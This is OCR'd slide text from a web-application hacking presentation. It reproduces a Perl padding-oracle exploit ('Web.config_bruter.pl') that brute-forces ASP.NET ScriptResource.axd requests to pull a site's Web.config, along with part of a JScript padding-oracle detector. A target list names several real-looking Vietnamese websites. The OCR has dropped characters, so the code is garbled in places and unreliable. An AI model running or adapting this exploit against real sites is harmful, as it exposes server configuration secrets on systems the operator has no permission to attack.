
![$input = $input.("=" x int($count));
}
return &decode_base64($input);
}
sub promptUser {
my($prompt, $default, $yn) = @_;
my $defaultValue = $default ? "[$default]" : "";
print "$prompt $defaultValue: ";
chomp(my $input = <STDIN>);
$input = $input ? $input : $default;
if ($yn) {
if ($input =~ /^y|n|a$/) {
return $input;
} else {
&promptUser($prompt, $default, $yn);
}
} else {
if ($input =~ /^-?d/ && $input > 0 && $input < 256) {
return $input;
} else {
&promptUser($prompt, $default);
}
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-269-2048.jpg)
![$second=sprintf("%02d", $second);
$year =~ s/^.//;
if ($format eq "F") {
return $day.$months[$month].$year."-".( ($hour * 3600) + ($minute * 60) + ($second) );
} elsif ($format eq "S") {
return $months[$month]." ".$day.", 20".$year." at ".$hour.":".$minute.":".$second;
} else {
return $hour.":".$minute.":".$second;
}
}
Web.config_bruter.pl
#!/usr/bin/perl
#
#
# Webconfig Bruter - exploit tool for downloading Web.config
#
# FOr use this script you need Pudbuster.
# Padbuster is a great tool and Brian Holyfield deserve all the credits.
#
#
# Giorgio Fedon - (giorgio.fedon@mindedsecurity.com)
#
use LWP::UserAgent;
use strict;
use Getopt::Std;
use MIME::Base64;
use URI::Escape;
use Getopt::Long;
#Definition of vars for .NET
my $toEncodeDecode;
my $b64Encoded;
my $string;
my $returnVal;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-271-2048.jpg)
![my $testUrl;
my $testBytes;
my $sampleBytes;
my $testUrl = @ARGV[0]."?d=";
my $sampleBytes = @ARGV[1];
my $blockSize = @ARGV[2];
if ($#ARGV < 2) {
die "
Use: Web.config_bruter.pl ScriptResourceUrl Encrypted_Sample BlockSize
Where: URL = The target URL (and query string if applicable)
EncryptedSample = The encrypted value you want to use.
This need to come from Padbuster.
BlockSize = The block size being used by the algorithm (8 or 16)
Poc code by giorgio.fedon@mindedsecurity.com
Original Padbuster code from Brian Holyfield - Gotham Digital Science
Command Example:
./Web.config_bruter.pl https://127.0.0.1:8083/ScriptResource.axd
d1ARvno0iSA6Ez7Z0GEAmAy3BpX8a2 16
";}
my $method = "GET";
$sampleBytes = encoder($sampleBytes, 1);
my $testBytes = "x00" x $blockSize;
my $counter = 0;
# Use random bytes
my @nums = (0..255);
my $status = 1;
while ($status)
{
# Fuzz the test bytes](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-272-2048.jpg)
![for (my $byteNum = $blockSize - 1; $byteNum >= 0; $byteNum--)
{
substr($testBytes, $byteNum, 1, chr($nums[rand(@nums)]));
}
# Combine the test bytes and the sample
my $combinedTestBytes = encoder($testBytes.$sampleBytes, 0);
chomp($combinedTestBytes);
$combinedTestBytes =~ s/%0A//g;
# Ok, now make the request
my ($status, $content, $location, $contentLength) =
makeRequest($method, $testUrl.$combinedTestBytes);
if ($status == "200")
{
# Remove this for "T" exploit
if (index($content,"parent.Sys.Application") == -1)
{
print $content."nn";
print "Total Requests:".$counter."nn";
print "Resulting Exploit Block:".$combinedTestBytes."nn";
last;
}
}
$counter++;
}
# The following code is taken from PadBuster. Credit: Brian Holyfield - Gotham Digital
Science
#
# I also did the encoder / decoder, but your logic is definitely better
sub encoder
{
my ($toEncodeDecode, $oper) = @_;
# UrlDecoder Encoder](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-273-2048.jpg)
![if ($oper == 1)
{
$toEncodeDecode =~ s/-/+/g;
$toEncodeDecode =~ s/_///g;
my $count = chop($toEncodeDecode);
$toEncodeDecode = $toEncodeDecode.("=" x int($count));
$returnVal = decode_base64($toEncodeDecode);
}
else
{
$b64Encoded = encode_base64($toEncodeDecode);
$b64Encoded =~ s/(r|n)//g;
$b64Encoded =~ s/+/-/g;
$b64Encoded =~ s///_/g;
my $count = $b64Encoded =~ s/=//g;
($count eq "") ? ($count = 0) : "";
$returnVal = $b64Encoded.$count;
}
return $returnVal;
}
sub makeRequest {
my ($method, $url) = @_;
my ($lwp, $status, $content, $req, $location, $contentLength);
# Setup LWP UserAgent
$lwp = LWP::UserAgent->new(env_proxy => 1,
keep_alive => 1,
timeout => 30,
requests_redirectable => [],
);
$req = new HTTP::Request $method => $url;
my $response = $lwp->request($req);
# Extract the required attributes from the response
$status = substr($response->status_line, 0, 3);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-274-2048.jpg)
![$content = $response->content;
#print $content;
$location = $response->header("Location");
if ($location eq "")
{
$location = "N/A";
}
$contentLength = $response->header("Content-Length");
return ($status, $content, $location, $contentLength);
}
AspNetPaddingOracleDetector.js[ java Script ]
/*
----------------------------------------
AspNetPaddingOracleDetector for ASP.NET
----------------------------------------
Duncan Smart, http://blog.dotsmart.net/
*/
if (!WScript.FullName.match(/cscript.exe$/i))
{
// Re-run in command prompt
new ActiveXObject("WScript.Shell").Run('cmd.exe /c cscript.exe //E:JScript //nologo "'+
WScript.ScriptFullName +'" & pause')
WScript.Quit(0);
}
var siteRoot;
if (WScript.Arguments.Unnamed.Count != 1) {
WScript.Echo("Enter site URL: ")
siteRoot = WScript.StdIn.ReadLine()
}
else {
siteRoot = WScript.Arguments.Unnamed.Item(0);
}
// Append root slash if neccessary
if (!siteRoot.match("/$"))
siteRoot += "/";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-275-2048.jpg)

![// ====== Utilities ======
function httpGet(url)
{
var http = new ActiveXObject("Microsoft.XMLHTTP");
http.open("GET", url, /*async*/ false);
try {
http.send();
}
catch (err) {
return {'status':null, 'headers':null, 'body':null};
}
var headers = http.getAllResponseHeaders().split(/rn/);
// Remove "Date" header as that will likely be different!
headers = filter(headers, function(h){ return !h.match("^Date:") });
return {
status: http.status + " " + http.statusText,
headers: headers.join("rn"),
body: http.responseText
};
}
// Filters array to items that satisfy 'where' function
function filter(array, where){
var newArray = [];
for (var i = 0; i < array.length; i++) {
if (where(array[i]))
newArray.push(array[i]);
}
return newArray;
}
ListSite.txt [ A blank file in which you write th website names ]
Eg. http://moitruongsuckhoe.vn
http://simpleway.vn
http://sieuthi.xuctienthuongmai.vn
http://footballonline.vn
http://hdradio.vn
http://domucgiare.com
CheckPaddingOracle.bat[A batch program for checking oracle
vulnerability ]](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-277-2048.jpg)

